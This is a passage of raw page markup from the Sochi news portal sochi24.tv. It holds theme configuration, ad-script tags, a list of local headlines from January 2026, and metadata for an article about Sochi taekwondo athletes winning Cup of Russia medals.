0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-55899","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":55899,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="24036";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="4808";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/"  rel="bookmark" class="td-image-wrap " title="17 января в акватории Сочи проведут учебные стрельбы" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/11-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/"  rel="bookmark" title="17 января в акватории Сочи проведут учебные стрельбы">17 января в акватории Сочи проведут учебные стрельбы</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:12:26+03:00" >17 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pogoda-v-sochi-17-i-18-janvarja-budet-li-sneg/"  rel="bookmark" title="Погода в Сочи 17 и 18 января: будет ли снег">Погода в Сочи 17 и 18 января: будет ли снег</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:34:06+03:00" >17 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/genprokuratura-vyigrala-delo-protiv-jeks-glavy-sochi-alekseja-kopajgorodskogo/"  rel="bookmark" title="Генпрокуратура выиграла дело против экс-главы Сочи Алексея Копайгородского">Генпрокуратура выиграла дело против экс-главы Сочи Алексея Копайгородского</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T09:26:30+03:00" >17 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/shod-grunta-na-zheleznoj-doroge-v-rajone-jakornoj-shheli-privel-k-zaderzhke-chetyreh-poezdov/"  rel="bookmark" title="Сход грунта на железной дороге в районе Якорной Щели привел к задержке четырех поездов">Сход грунта на железной дороге в районе Якорной Щели привел к задержке четырех поездов</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T19:13:19+03:00" >16 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/teplo-poprivetstvoval-zhenu-i-poprosil-perenesti-zasedanie-v-moskvu-novye-detali-dela-jeks-gradonachalnika-sochi-kopajgorodskogo/"  rel="bookmark" title="Защита Копайгородских попросила перенести судебное заседание в Москву">Защита Копайгородских попросила перенести судебное заседание в Москву</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T18:49:30+03:00" >16 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/litva-priznala-dozhd-dohodom-i-oblozhila-ego-nalogom/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2023/11/dozhdlivaya-litva-1-1068x712.jpg" title="Литва признала дождь доходом и обложила его налогом" width="1068" height="712"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/litva-priznala-dozhd-dohodom-i-oblozhila-ego-nalogom/">Литва признала дождь доходом и обложила его налогом</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/beskonechnye-spory-vyzyvajut-pljusy-i-minusy-zhizni-v-sochi/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2023/11/photo_2023-11-07_16-08-47-1-1068x712.jpg" title="Бесконечные споры вызывают плюсы и минусы жизни в Сочи" width="1068" height="712"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/beskonechnye-spory-vyzyvajut-pljusy-i-minusy-zhizni-v-sochi/">Бесконечные споры вызывают плюсы и минусы жизни в Сочи</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="writ2"><meta itemprop="url" content="https://sochi24.tv/author/writ2/"></span><meta itemprop="datePublished" content="2023-11-07T15:55:37+03:00"><meta itemprop="dateModified" content="2023-11-07T15:55:37+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/sportsmeny-iz-sochi-zavoevali-medali-kubka-rossii-po-thekvondo-itf/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="Спортсмены из Сочи завоевали медали Кубка России по Тхэквондо ИТФ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/uploads/2023/11/1-2-1.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="1072"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style 